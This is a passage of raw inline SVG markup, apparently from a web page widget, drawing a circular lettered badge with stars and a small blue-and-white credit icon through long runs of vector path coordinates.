5c-0.09,0.01-0.21,0.05-0.31,0.11c-0.11,0.07-0.21,0.14-0.3,0.22s-0.18,0.17-0.3,0.3l-3.27,3.44c-0.11,0.11-0.21,0.23-0.27,0.32c-0.07,0.09-0.14,0.19-0.21,0.31c-0.06,0.11-0.1,0.23-0.1,0.32C18.95,71.55,18.96,71.65,19.01,71.76z"/><path fill="#FFFFFF" d="M28.1,80.01c-0.51-0.25-0.91-0.52-1.18-0.82c-0.28-0.3-0.46-0.64-0.52-1c-0.07-0.36-0.05-0.75,0.05-1.15c0.09-0.4,0.26-0.85,0.51-1.38l2.98-6.18l1.82,0.88l-3.1,6.41c-0.08,0.17-0.15,0.32-0.21,0.44c-0.06,0.13-0.09,0.27-0.13,0.42c-0.03,0.16-0.05,0.28-0.03,0.4c0.01,0.11,0.06,0.23,0.14,0.33s0.18,0.19,0.33,0.26s0.28,0.1,0.41,0.09c0.14-0.01,0.25-0.03,0.34-0.1c0.09-0.06,0.19-0.15,0.3-0.27c0.1-0.13,0.18-0.24,0.25-0.36c0.07-0.11,0.14-0.26,0.23-0.44l3.1-6.41L35.2,72l-2.98,6.18c-0.25,0.51-0.5,0.93-0.75,1.25s-0.55,0.57-0.88,0.75s-0.69,0.25-1.1,0.22C29.07,80.41,28.61,80.26,28.1,80.01z"/><path fill="#FFFFFF" d="M36.19,82.86l3.45-9.74l2.24,0.33l0.47,10.32l-1.89-0.28l-0.03-2.28l-1.59-0.24l-0.69,2.16L36.19,82.86zM39.2,79.75l1.2,0.18v-4.08L39.2,79.75z"/><path fill="#FFFFFF" d="M47.46,83.72l-1.15-10.08l2.05-0.24l0.99,8.68l2.36-0.27l0.16,1.4L47.46,83.72z"/><path fill="#FFFFFF" d="M56.04,82.16l-3.14-9.65l1.95-0.64l3.14,9.65L56.04,82.16z"/><path fill="#FFFFFF" d="M63.24,79.19l-4.26-7.5l-1.41,0.8l-0.75-1.32l4.59-2.61l0.75,1.32l-1.39,0.79l4.26,7.5L63.24,79.19z"/><path fill="#FFFFFF" d="M71.22,73.53l-2.79-2.89l-5.68-3.02l1.39-1.34l3.28,1.81l-1.75-3.29l1.36-1.31l2.84,5.78l2.79,2.89L71.22,73.53z"/></g><g><path fill="#FFFFFF" d="M16.8,40.86l-8.01-1.31l0.27,1.57l-1.42-0.24c-0.08-0.36-0.19-0.75-0.33-1.17s-0.28-0.73-0.44-0.93L7.1,37.3l10.01,1.64L16.8,40.86z"/><path fill="#FFFFFF" d="M18.42,35.09c-0.3,0.82-0.79,1.36-1.45,1.61s-1.41,0.23-2.24-0.08l-4.26-1.57c-0.86-0.33-1.47-0.78-1.81-1.4c-0.34-0.6-0.35-1.33-0.05-2.18s0.8-1.38,1.45-1.63c0.66-0.24,1.41-0.21,2.28,0.11l4.26,1.57c0.83,0.31,1.41,0.77,1.75,1.39C18.71,33.56,18.72,34.28,18.42,35.09z M16.84,34.51c0.17-0.47-0.15-0.84-0.95-1.14l-4.18-1.54c-0.16-0.06-0.31-0.1-0.42-0.14c-0.11-0.03-0.25-0.05-0.41-0.06s-0.3,0.02-0.41,0.09s-0.19,0.18-0.26,0.34c-0.03,0.1-0.06,0.21-0.05,0.3s0.03,0.18,0.09,0.25c0.05,0.07,0.1,0.14,0.17,0.19c0.07,0.06,0.15,0.11,0.25,0.17c0.1,0.06,0.19,0.09,0.26,0.13c0.07,0.03,0.16,0.07,0.27,0.1l4.17,1.55C16.18,35.05,16.67,34.96,16.84,34.51z"/><path fill="#FFFFFF" d="M20.8,30.17c-0.46,0.74-1.03,1.18-1.72,1.3c-0.69,0.11-1.42-0.05-2.19-0.51l-3.88-2.36c-0.79-0.48-1.29-1.05-1.51-1.71s-0.09-1.38,0.38-2.15c0.47-0.76,1.05-1.21,1.73-1.32c0.69-0.11,1.42,0.07,2.21,0.55l3.88,2.36c0.75,0.46,1.24,1.03,1.46,1.71C21.36,28.71,21.25,29.41,20.8,30.17z M19.35,29.28c0.25-0.42,0.02-0.85-0.71-1.3l-3.8-2.3c-0.15-0.09-0.28-0.16-0.39-0.22c-0.11-0.06-0.24-0.1-0.4-0.14c-0.15-0.05-0.3-0.03-0.41,0.01c-0.13,0.05-0.23,0.15-0.32,0.28c-0.06,0.09-0.09,0.19-0.1,0.28s0,0.18,0.03,0.26s0.08,0.16,0.14,0.23c0.05,0.07,0.13,0.14,0.22,0.22c0.09,0.07,0.17,0.13,0.24,0.17c0.07,0.05,0.15,0.09,0.25,0.16l3.8,2.3C18.61,29.69,19.1,29.7,19.35,29.28z"/><path fill="#FFFFFF" d="M20.36,22.74c-0.6,0.55-1.18,0.79-1.74,0.7c-0.56-0.08-1.14-0.46-1.73-1.11l-0.33-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.36,0.4c0.6,0.66,0.91,1.26,0.92,1.83C21.26,21.63,20.96,22.19,20.36,22.74z M19.51,21.81c0.09-0.08,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.19,0.03-0.27c-0.01-0.09-0.05-0.19-0.11-0.31c-0.07-0.11-0.14-0.22-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.16-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.13-0.27-0.14s-0.17,0-0.26,0.03s-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27s-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.21,0.3s0.18,0.21,0.32,0.36l0.28,0.31c0.11,0.13,0.21,0.22,0.28,0.3c0.08,0.08,0.16,0.16,0.25,0.23c0.09,0.08,0.17,0.14,0.25,0.16s0.15,0.06,0.23,0.07s0.16,0,0.24-0.02C19.36,21.93,19.43,21.88,19.51,21.81z M24.31,25.18l-4.61-9.51l0.88-0.8l4.6,9.51L24.31,25.18z M28.37,21.53c-0.6,0.55-1.18,0.79-1.75,0.7c-0.56-0.08-1.14-0.46-1.74-1.12l-0.32-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.35,0.4c0.6,0.66,0.91,1.28,0.93,1.83C29.27,20.42,28.97,20.97,28.37,21.53z M27.24,20.75c0.09-0.02,0.19-0.08,0.28-0.16c0.09-0.09,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.18,0.03-0.27c-0.01-0.09-0.06-0.19-0.13-0.31c-0.07-0.11-0.14-0.23-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.15-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.11-0.27-0.13s-0.16,0-0.26,0.02c-0.09,0.02-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27c-0.03,0.09-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.22,0.3c0.07,0.09,0.18,0.22,0.32,0.36L26.04,20c0.14,0.15,0.24,0.26,0.34,0.35c0.09,0.09,0.19,0.17,0.3,0.25c0.1,0.08,0.21,0.13,0.28,0.15C27.05,20.79,27.14,20.79,27.24,20.75z"/><path fill="#FFFFFF" d="M34.87,18.4c-0.47,0.17-0.9,0.25-1.3,0.23s-0.74-0.15-1.05-0.36c-0.31-0.22-0.58-0.51-0.82-0.87c-0.24-0.35-0.46-0.8-0.65-1.32l-1.17-3.13c-0.16-0.43-0.27-0.82-0.34-1.17s-0.09-0.7-0.06-1.03s0.11-0.63,0.25-0.89c0.15-0.26,0.35-0.5,0.64-0.72c0.28-0.22,0.63-0.41,1.05-0.57c0.5-0.18,0.95-0.28,1.34-0.3s0.75,0.07,1.06,0.24c0.3,0.17,0.56,0.4,0.77,0.71c0.22,0.3,0.41,0.67,0.58,1.12l0.21,0.54l-1.87,0.71l-0.24-0.64c-0.07-0.17-0.13-0.32-0.17-0.42c-0.05-0.1-0.11-0.22-0.18-0.32c-0.08-0.11-0.16-0.19-0.24-0.24s-0.18-0.07-0.3-0.08c-0.11,0-0.25,0.02-0.4,0.08c-0.16,0.06-0.27,0.14-0.36,0.23c-0.09,0.09-0.15,0.19-0.17,0.3c-0.02,0.1-0.03,0.23-0.01,0.38c0.02,0.15,0.05,0.28,0.08,0.4c0.03,0.11,0.09,0.26,0.16,0.44l1.54,4.12c0.17,0.47,0.36,0.79,0.58,0.98s0.5,0.23,0.84,0.09c0.35-0.13,0.54-0.35,0.58-0.66c0.03-0.31-0.03-0.71-0.21-1.18l-0.35-0.93l-0.93,0.35l-0.44-1.2l2.68-1l1.83,4.89l-1.26,0.48l-0.46-0.82C36.02,17.58,35.62,18.11,34.87,18.4z"/><path fill="#FFFFFF" d="M40.92,16.8c-0.56,0.08-1.05,0.08-1.45-0.01s-0.73-0.27-0.99-0.55c-0.26-0.27-0.47-0.59-0.62-0.98s-0.26-0.85-0.34-1.42l-0.99-6.79l2-0.3l1.03,7.05c0.02,0.19,0.06,0.35,0.09,0.49c0.03,0.14,0.07,0.27,0.13,0.42s0.13,0.26,0.21,0.35c0.08,0.09,0.17,0.15,0.3,0.19c0.13,0.05,0.26,0.06,0.42,0.03c0.16-0.02,0.28-0.07,0.4-0.15c0.1-0.08,0.18-0.17,0.23-0.27s0.08-0.24,0.09-0.4s0.01-0.31,0-0.44c-0.01-0.14-0.03-0.3-0.06-0.49l-1.03-7.05l2-0.3l0.99,6.79c0.08,0.57,0.11,1.05,0.08,1.46s-0.14,0.79-0.3,1.12c-0.17,0.33-0.43,0.6-0.8,0.81C41.96,16.57,41.49,16.72,40.92,16.8z"/><path fill="#FFFFFF" d="M43.66,16.23l2.62-10l2.26,0.15l1.33,10.25l-1.91-0.11l-0.23-2.28l-1.61-0.1l-0.51,2.22L43.66,16.23zM46.39,12.87l1.21,0.08l-0.35-4.07L46.39,12.87z"/><path fill="#FFFFFF" d="M49.78,16.64l2.7-9.79l2.47,0.68c0.52,0.15,0.96,0.31,1.31,0.49c0.35,0.18,0.65,0.41,0.88,0.68c0.24,0.27,0.38,0.6,0.43,0.98s0.01,0.82-0.14,1.32c-0.17,0.63-0.4,1.12-0.69,1.46c-0.28,0.34-0.67,0.55-1.16,0.63l0.03,5.15l-2.03-0.56l0.09-4.72l-0.69-0.19l-1.22,4.41L49.78,16.64z M53.31,11.57l0.49,0.14c0.48,0.14,0.85,0.11,1.12-0.06c0.26-0.17,0.47-0.5,0.6-1c0.14-0.48,0.15-0.85,0.03-1.13c-0.11-0.27-0.4-0.47-0.85-0.59l-0.6-0.17L53.31,11.57z"/><path fill="#FFFFFF" d="M55.26,18.11l6.4-8.11l2.02,1.04l-2.88,9.92l-1.71-0.88l0.69-2.16l-1.44-0.74L56.99,19L55.26,18.11zM59.11,16.13l1.07,0.55l1.31-3.87L59.11,16.13z"/><path fill="#FFFFFF" d="M60.73,20.97l6.34-7.92l1.12,0.9l-1.53,5.53l3.29-4.11l1.33,1.07l-6.34,7.92l-1.07-0.87l1.73-5.8l-3.51,4.38L60.73,20.97z"/><path fill="#FFFFFF" d="M65.89,25.47l6.53-5.64l-1.06-1.23l1.15-0.99l3.45,4l-1.15,0.99l-1.05-1.21l-6.53,5.64L65.89,25.47z"/><path fill="#FFFFFF" d="M68.15,28.15l8.62-5.34l2.32,3.76l-1.22,0.75l-1.24-2.01l-2.28,1.41l0.96,1.56l-1.22,0.76l-0.97-1.55l-2.7,1.67l1.25,2.03l-1.2,0.74L68.15,28.15z"/><path fill="#FFFFFF" d="M70.48,31.98l9.37-3.89l1.7,4.08l-1.32,0.55l-0.9-2.18l-2.48,1.03l0.69,1.69l-1.33,0.55l-0.71-1.69l-2.93,1.22l0.91,2.2l-1.3,0.54L70.48,31.98z"/><path fill="#FFFFFF" d="M72.25,36.1l9.91-2.15l0.52,2.42c0.14,0.63,0.19,1.16,0.17,1.61c-0.02,0.44-0.14,0.82-0.35,1.12c-0.21,0.31-0.49,0.55-0.84,0.74c-0.35,0.18-0.81,0.34-1.38,0.47l-3.58,0.77c-0.57,0.13-1.07,0.17-1.48,0.16c-0.41-0.02-0.79-0.13-1.1-0.31c-0.33-0.18-0.59-0.48-0.81-0.85c-0.22-0.39-0.39-0.88-0.51-1.49L72.25,36.1z M74.09,37.82l0.09,0.42c0.03,0.14,0.07,0.26,0.1,0.36c0.05,0.1,0.09,0.19,0.15,0.26c0.06,0.07,0.11,0.13,0.17,0.18s0.13,0.08,0.22,0.1c0.09,0.02,0.17,0.03,0.24,0.05c0.07,0.01,0.17,0,0.3-0.01c0.13-0.02,0.24-0.03,0.33-0.06c0.09-0.02,0.23-0.05,0.39-0.08l3.98-0.87c0.24-0.05,0.42-0.1,0.56-0.14c0.14-0.05,0.26-0.1,0.39-0.17c0.11-0.07,0.21-0.16,0.25-0.26c0.05-0.1,0.07-0.23,0.08-0.38s-0.01-0.33-0.06-0.55l-0.09-0.4L74.09,37.82z"/></g><polygon fill="#FFFFFF" points="10.83,45.17 11.61,47.68 14.24,47.66 12.09,49.17 12.93,51.67 10.83,50.09 8.72,51.67 9.56,49.17 7.41,47.66 10.04,47.68 "/><polygon fill="#FFFFFF" points="79.17,45.17 79.96,47.68 82.59,47.66 80.44,49.17 81.28,51.67 79.17,50.09 77.06,51.67 77.91,49.17 75.75,47.66 78.39,47.68 "/></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"  style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 2.73459 2.73459" xmlns:xlink="http://www.w3.org/1999/xlink"> <g><metadata id="CorelCorpID_0Corel-Layer"/><path fill="#199be7" d="M1.3673 0c0.754699,0 1.3673,0.612598 1.3673,1.3673 0,0.754699 -0.612598,1.3673 -1.3673,1.3673 -0.754699,0 -1.3673,-0.612598 -1.3673,-1.3673 0,-0.754699 0.612598,-1.3673 1.3673,-1.3673z"/><path fill="#FFFFFF" fill-rule="nonzero" d="M1.3673 0.0250762c0.370185,0 0.705741,0.150463 0.948151,0.392873 0.243607,0.242413 0.394067,0.577966 0.394067,0.949345 0,0.370185 -0.150463,0.705741 -0.394067,0.948151 -0.242413,0.243607 -0.577966,0.394067 -0.948151,0.394067 -0.371379,0 -0.706935,-0.150463 -0.949345,-0.394067 -0.242413,-0.242413 -0.392873,-0.577966 -0.392873,-0.948151 0,-0.371379 0.150463,-0.706935 0.392873,-0.949345 0.242413,-0.242413 0.577966,-0.392873 0.949345,-0.392873zm0.930239 0.410788c-0.237636,-0.237636 -0.567219,-0.385708 -0.930239,-0.385708 -0.364215,0 -0.692606,0.148075 -0.931433,0.385708 -0.237636,0.23883 -0.385708,0.567219 -0.385708,0.931433 0,0.36302 0.148075,0.692606 0.385708,0.930239 0.23883,0.23883 0.567219,0.385708 0.931433,0.385708 0.36302,0 0.692606,-0.146881 0.930239,-0.385708 0.23883,-0.237636 0.385708,-0.567219 0.385708,-0.930239 0,-0.364215 -0.146881,-0.692606 -0.385708,-0.931433z"/><path fill="#FFFFFF" d="M1.3673 0.554083c0.448999,0 0.813214,0.364215 0.813214,0.813214 0,0.448999 -0.364215,0.813214 -0.813214,0.813214 -0.448999,0 -0.813214,-0.364215 -0.813214,-0.813214 0,-0.448999 0.364215,-0.813214 0.813214,-0.813214z"/><polygon fill="#FFFFFF" points="0.322421,1.29923 0.35705,1.4067 0.470493,1.4067 0.378544,1.47238 0.41437,1.57985 0.322421,1.51298 0.231666,1.57985 0.266295,1.47238 0.17554,1.4067 0.287789,1.4067 "/><polygon fill="#FFFFFF" points="2.40262,1.29923 2.43725,1.4067 2.5507,1.4067 2.45875,1.47238 2.49338,1.57985 2.40262,1.51298 2.31187,1.57985 2.3465,1.47238 2.25574,1.4067 2.36799,1.4067 "/><path fill="#199be7" fill-rule="nonzero" d="M1.25744 2.0193c0,0.0131352 -0.0119411,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0262703,-0.0119411 -0.0262703,-0.0250762l0 -0.243607c0,-0.00477642 0.00119411,-0.00955285 0.00477642,-0.0131352 0.00477642,-0.00955285 0.0358232,-0.0692612 0.0358232,-0.11822 0,-0.0238821 -0.0179116,-0.0346291 -0.0549319,-0.0549319 -0.0250762,-0.0143293 -0.0573201,-0.033435 -0.0979197,-0.0632907 -0.0620966,-0.0465732 -0.0979197,-0.0907551 -0.12419,-0.125384 -0.0191057,-0.0238821 -0.033435,-0.0417937 -0.0477673,-0.0489614 -0.00955285,-0.00358232 -0.010747,0.0346291 -0.010747,0.0346291 0,0.0143293 -0.0119411,0.0250762 -0.0262703,0.0238821 -0.0119411,0 -0.0214939,-0.00835874 -0.0238821,-0.0191057 0,-0.00119411 -0.0214939,-0.105084 0.00955285,-0.197034l0.00238821 -0.00716464c0.00716464,-0.0179116 0.0119411,-0.033435 0.0167175,-0.0477673 0.00835874,-0.0286585 0.010747,-0.045376 0.00238821,-0.0513496 -0.00716464,0.00597053 -0.0191057,0.0238821 -0.033435,0.0501555 -0.0191057,0.033435 -0.0370173,0.0800082 -0.0525437,0.128967 -0.0214939,0.0740376 -0.0346291,0.152852 -0.0202998,0.205392 0.0238821,0.0979197 0.120608,0.18151 0.173151,0.228083 0.0202998,0.0179116 0.0346291,0.0310468 0.0405996,0.0405996 0.0179116,0.0322409 0.00716464,0.143299 0.00716464,0.143299 0,0.0143293 -0.0131352,0.0250762 -0.0262703,0.0238821 -0.0143293,-0.00119411 -0.0250762,-0.0131352 -0.0238821,-0.0274644 0,0 0.00835874,-0.0979197 -0.00119411,-0.114637 -0.00119411,-0.00238821 -0.0131352,-0.0131352 -0.0298527,-0.0286585 -0.0573201,-0.0489614 -0.160016,-0.139716 -0.188675,-0.251966 -0.0167175,-0.0632907 -0.00358232,-0.151658 0.0214939,-0.23286 0.0155234,-0.0513496 0.0358232,-0.101502 0.056126,-0.138522 0.022688,-0.0429878 0.0465732,-0.0716494 0.0680671,-0.0764258 0.00597053,-0.00238821 0.0131352,-0.00238821 0.0191057,0 0.0537378,0.0155234 0.0549319,0.0513496 0.0358232,0.115831 -0.00358232,0.0143293 -0.00955285,0.0310468 -0.0167175,0.0501555l-0.00238821 0.00716464c-0.00955285,0.0298527 -0.0131352,0.0609025 -0.0143293,0.0883669 0.010747,-0.00238821 0.0238821,0 0.0405996,0.00835874 0.0238821,0.0119411 0.0417937,0.033435 0.0644848,0.0620966 0.0250762,0.0322409 0.0585142,0.0728435 0.114637,0.115831 0.0382114,0.0286585 0.0692612,0.0465732 0.0931433,0.0597083 0.0537378,0.0298527 0.0800082,0.045376 0.0800082,0.0991138 0,0.056126 -0.0298527,0.11822 -0.0394055,0.137328l0 0.237636 -3.03844e-006 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.99353 1.52134c0.00835874,0.0119411 0.00597053,0.0274644 -0.00477642,0.0358232 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0358232,-0.00477642 0,0 -0.0847846,-0.108667 -0.0931433,-0.170763 -0.00238821,-0.0131352 0.00835874,-0.0262703 0.0214939,-0.0274644 0.0143293,-0.00238821 0.0262703,0.00716464 0.0286585,0.0214939 0.00597053,0.0465732 0.0823964,0.145687 0.0835905,0.145687z"/><path fill="#199be7" fill-rule="nonzero" d="M0.969648 1.05085c-0.00238821,0.0143293 -0.0167175,0.022688 -0.0298527,0.0191057 -0.0131352,-0.00358232 -0.0214939,-0.0167175 -0.0191057,-0.0310468 0.0250762,-0.101502 0.0835905,-0.188675 0.163599,-0.251966 0.0776199,-0.0609025 0.17554,-0.0967256 0.283012,-0.0967256 0.106278,0 0.204198,0.0358232 0.283012,0.0967256 0.078814,0.0632907 0.137328,0.150463 0.162405,0.251966 0.00358232,0.0143293 -0.00477642,0.0274644 -0.0179116,0.0310468 -0.0143293,0.00358232 -0.0274644,-0.00477642 -0.0310468,-0.0191057 -0.0214939,-0.089561 -0.0740376,-0.168375 -0.144493,-0.223304 -0.0692612,-0.0549319 -0.157628,-0.0871728 -0.251966,-0.0871728 -0.0955315,0 -0.182704,0.0322409 -0.251966,0.0871728 -0.0704553,0.0549319 -0.122996,0.133743 -0.145687,0.223304z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.694994c0.010747,-0.00835874 0.0274644,-0.00716464 0.0358232,0.00358232 0.00835874,0.010747 0.00716464,0.0274644 -0.00358232,0.0358232 0,0.00119411 -0.248383,0.197034 -0.0179116,0.839484 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0131352,0.00477642 -0.0274644,-0.00238821 -0.0322409,-0.0155234 -0.242413,-0.675885 0.033435,-0.894416 0.033435,-0.89561l0 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.945762 1.31834c-0.0119411,-0.00716464 -0.0155234,-0.022688 -0.00835874,-0.0346291 0.00716464,-0.0119411 0.022688,-0.0155234 0.0346291,-0.00835874 0.119414,0.0740376 0.256742,0.111055 0.395261,0.111055 0.137328,0 0.274654,-0.0370173 0.394067,-0.111055 0.0119411,-0.00716464 0.0274644,-0.00358232 0.0358232,0.00835874 0.00716464,0.0119411 0.00358232,0.0274644 -0.00835874,0.0346291 -0.128967,0.078814 -0.274654,0.11822 -0.421535,0.11822 -0.146881,0 -0.293759,-0.0394055 -0.421535,-0.11822l6.07688e-006 0z"/><path fill="#199be7" fill-rule="nonzero" d="M0.914716 1.08787c-0.00477642,-0.0131352 0.00238821,-0.0274644 0.0155234,-0.0322409 0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.010747,0.0310468 0.0501555,0.0573201 0.105084,0.0764258 0.078814,0.0286585 0.188675,0.0441819 0.29973,0.0441819 0.109861,0 0.219722,-0.0155234 0.29973,-0.0441819 0.0549319,-0.0191057 0.0931433,-0.045376 0.105084,-0.0764258 0.00477642,-0.0131352 0.0191057,-0.0202998 0.0322409,-0.0155234 0.0131352,0.00477642 0.0191057,0.0191057 0.0143293,0.0322409 -0.0167175,0.0465732 -0.066873,0.0823964 -0.134937,0.107473 -0.0847846,0.0310468 -0.200616,0.0465732 -0.316447,0.0465732 -0.115831,0 -0.231666,-0.0155234 -0.317641,-0.0465732 -0.0680671,-0.0250762 -0.11822,-0.0609025 -0.134937,-0.107473z"/><path fill="#199be7" fill-rule="nonzero" d="M0.985171 0.930239c-0.00955285,-0.010747 -0.00955285,-0.0262703 0,-0.0358232 0.010747,-0.00955285 0.0262703,-0.00955285 0.0358232,0.00119411l0.00597053 0.00477642c0.0585142,0.056126 0.199422,0.0835905 0.340332,0.0835905 0.140911,0 0.280624,-0.0274644 0.340332,-0.0835905l0.00477642 -0.00477642c0.00955285,-0.010747 0.0262703,-0.010747 0.0358232,-0.00119411 0.010747,0.00955285 0.010747,0.0250762 0.00119411,0.0358232 -0.00238821,0.00238821 -0.00477642,0.00477642 -0.00835874,0.00716464 -0.0680671,0.0644848 -0.22211,0.0967256 -0.373767,0.0967256 -0.152852,0 -0.3057,-0.0322409 -0.374961,-0.0967256 -0.00238821,-0.00238821 -0.00477642,-0.00477642 -0.00716464,-0.00716464z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.691412c0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0465732,0.0155234 -0.0859787,0.0346291 -0.11822,0.0585142 -0.0967256,0.066873 -0.145687,0.163599 -0.164793,0.263907 -0.0191057,0.101502 -0.00597053,0.207781 0.022688,0.293759 0.0131352,0.0405996 0.0310468,0.0764258 0.0501555,0.10389 0.00835874,0.010747 0.00477642,0.0274644 -0.00597053,0.0346291 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0346291,-0.00597053 -0.022688,-0.0310468 -0.0417937,-0.0716494 -0.0573201,-0.117025 -0.0310468,-0.0919492 -0.045376,-0.207781 -0.0250762,-0.318835 0.0214939,-0.112249 0.0776199,-0.219722 0.185093,-0.296147 0.0382114,-0.0262703 0.0812023,-0.0477673 0.131355,-0.0644848z"/><path fill="#199be7" fill-rule="nonzero" d="M1.52731 2.0193c0,0.0131352 -0.010747,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0250762,-0.0119411 -0.0250762,-0.0250762l0 -0.237636c-0.010747,-0.0191057 -0.0405996,-0.0812023 -0.0405996,-0.137328 0,-0.0537378 0.0274644,-0.0692612 0.0800082,-0.0991138 0.0250762,-0.0131352 0.056126,-0.0310468 0.0931433,-0.0597083 0.0573201,-0.0429878 0.0907551,-0.0835905 0.115831,-0.115831 0.022688,-0.0286585 0.0394055,-0.0501555 0.0644848,-0.0620966 0.0155234,-0.00835874 0.0286585,-0.010747 0.0394055,-0.00835874 0,-0.0274644 -0.00358232,-0.0585142 -0.0143293,-0.0883669l-0.00238821 -0.00716464c-0.00597053,-0.0191057 -0.0119411,-0.0358232 -0.0167175,-0.0501555 -0.0191057,-0.0644848 -0.0179116,-0.100308 0.0358232,-0.115831 0.00716464,-0.00238821 0.0131352,-0.00238821 0.0202998,0 0.0202998,0.00477642 0.045376,0.033435 0.0680671,0.0764258 0.0202998,0.0370173 0.0405996,0.0871728 0.056126,0.138522 0.0238821,0.0812023 0.0370173,0.169569 0.0214939,0.23286 -0.0286585,0.112249 -0.132549,0.203004 -0.188675,0.251966 -0.0167175,0.0155234 -0.0286585,0.0262703 -0.0298527,0.0286585 -0.00955285,0.0167175 -0.00238821,0.114637 -0.00238821,0.114637 0.00119411,0.0143293 -0.00955285,0.0262703 -0.022688,0.0274644 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0274644,-0.0238821 0,0 -0.00955285,-0.111055 0.00716464,-0.143299 0.00597053,-0.00955285 0.0214939,-0.022688 0.0417937,-0.0405996 0.0525437,-0.0465732 0.148075,-0.130161 0.173151,-0.228083 0.0131352,-0.0525437 0.00119411,-0.131355 -0.0214939,-0.205392 -0.0143293,-0.0489614 -0.033435,-0.0955315 -0.0513496,-0.128967 -0.0143293,-0.0262703 -0.0262703,-0.0441819 -0.033435,-0.0501555 -0.00835874,0.00597053 -0.00597053,0.022688 0.00238821,0.0513496 0.00358232,0.0143293 0.00955285,0.0298527 0.0155234,0.0477673l0.00238821 0.00716464c0.0310468,0.0919492 0.00955285,0.195839 0.00955285,0.197034 -0.00238821,0.010747 -0.0119411,0.0191057 -0.022688,0.0191057 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0262703,-0.0238821 0,0 -0.00238821,-0.0382114 -0.010747,-0.0346291 -0.0143293,0.00716464 -0.0286585,0.0250762 -0.0477673,0.0489614 -0.0274644,0.0346291 -0.0620966,0.078814 -0.125384,0.125384 -0.0394055,0.0298527 -0.0728435,0.0489614 -0.0979197,0.0632907 -0.0358232,0.0202998 -0.0537378,0.0310468 -0.0537378,0.0549319 0,0.0489614 0.0310468,0.108667 0.0358232,0.11822 0.00238821,0.00358232 0.00358232,0.00835874 0.00358232,0.0131352l0 0.243607 -3.03844e-006 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.78167 1.55239c-0.00955285,0.010747 -0.0250762,0.0131352 -0.0358232,0.00477642 -0.010747,-0.00835874 -0.0131352,-0.0238821 -0.00477642,-0.0358232 0,0 0.0764258,-0.0991138 0.0835905,-0.145687 0.00119411,-0.0143293 0.0143293,-0.0238821 0.0274644,-0.0214939 0.0143293,0.00119411 0.0238821,0.0143293 0.022688,0.0274644 -0.00835874,0.0620966 -0.0931433,0.170763 -0.0931433,0.170763z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.7344c-0.010747,-0.00835874 -0.0119411,-0.0250762 -0.00358232,-0.0358232 0.00955285,-0.010747 0.0250762,-0.0119411 0.0358232,-0.00358232 0.00119411,0.00119411 0.275848,0.219722 0.033435,0.89561 -0.00477642,0.0131352 -0.0191057,0.0202998 -0.0322409,0.0155234 -0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.230472,-0.64245 -0.0167175,-0.83829 -0.0179116,-0.839484l0 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.739176c-0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.00358232,-0.0131352 0.0179116,-0.0202998 0.0322409,-0.0155234 0.0501555,0.0167175 0.0931433,0.0382114 0.130161,0.0644848 0.108667,0.0764258 0.164793,0.183898 0.185093,0.296147 0.0202998,0.111055 0.00716464,0.226886 -0.0238821,0.318835 -0.0155234,0.045376 -0.0358232,0.0859787 -0.0573201,0.117025 -0.00835874,0.0119411 -0.0238821,0.0143293 -0.0346291,0.00597053 -0.0119411,-0.00716464 -0.0143293,-0.0238821 -0.00716464,-0.0346291 0.0191057,-0.0274644 0.0370173,-0.0632907 0.0513496,-0.10389 0.0286585,-0.0859787 0.0405996,-0.192257 0.0214939,-0.293759 -0.0179116,-0.100308 -0.0680671,-0.197034 -0.163599,-0.263907 -0.033435,-0.0238821 -0.0728435,-0.0429878 -0.11822,-0.0585142z"/><path fill="white" fill-rule="nonzero" d="M0.542018 0.972309c-0.0102152,0.0219071 -0.023873,0.0354677 -0.0409703,0.0406816 -0.017073,0.00516838 -0.0383238,0.00241556 -0.0636917,-0.00823113l0.0119563 -0.0450448c0.0147881,0.00671799 0.0267869,0.00989012 0.0360146,0.00963793 0.00917304,-0.000273459 0.0156085,-0.00431458 0.0192333,-0.0120839 0.00260394,-0.00558465 0.00266167,-0.0105282 0.000246113,-0.0147273 -0.00243987,-0.00415354 